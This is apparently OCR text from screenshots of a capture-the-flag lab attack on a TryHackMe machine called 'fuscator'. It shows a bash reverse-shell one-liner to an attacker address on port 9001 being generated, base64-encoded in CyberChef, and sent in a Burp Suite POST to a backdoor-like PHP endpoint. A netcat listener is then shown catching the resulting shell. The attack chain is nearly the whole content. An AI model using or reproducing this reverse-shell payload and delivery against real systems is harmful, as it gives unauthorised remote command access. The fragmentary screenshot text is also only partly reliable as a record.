 https://www.revshells.com
7
Port
9001
+1
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Bash -i
🚀 sh -i >& /dev/tcp/10.11.3.202/9001 0>&1
Bash 196
Bash read line
To Base64 - CyberChef
https://gchq.github.io/CyberChef/#rec
3
Download CyberChef
Last build: 10 days ago
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
Recipe
To Base64
Alphabet
A-Za-z0-9+/=
Input
start: 49
end: 49
length: 0
length: 49
lines: 1
bash -c 'sh -i >& /dev/tcp/10.11.3.202/9001 0>&1'
Output
start: 65
end: 66
length: 1
time: 0ms
length: 68
lines: 1
YmFzaCAtYyAnc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTEuMy4yMDIv
OTAwMSAwPiYxJw==
File Actions Edit View Help
┌──(kali㉿kali)-[~/…/ctf/thm/fuscator/ftp]
└─$ nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.139.146.
Ncat: Connection from 10.10.139.146:47650.
sh: 0: can't access tty; job control turned off
$
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn
1 × +
Send
Cancel
< >
Target: http://10.10.139.146
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /utils-bd.php HTTP/1.1
2 Host: fuscator.mcc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) agentX /20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 56
11
12 pct=
YmFzaCAtYyAnc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTE
uMy4yMDIvOTAwMSAwPiYxJw==
Response
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 9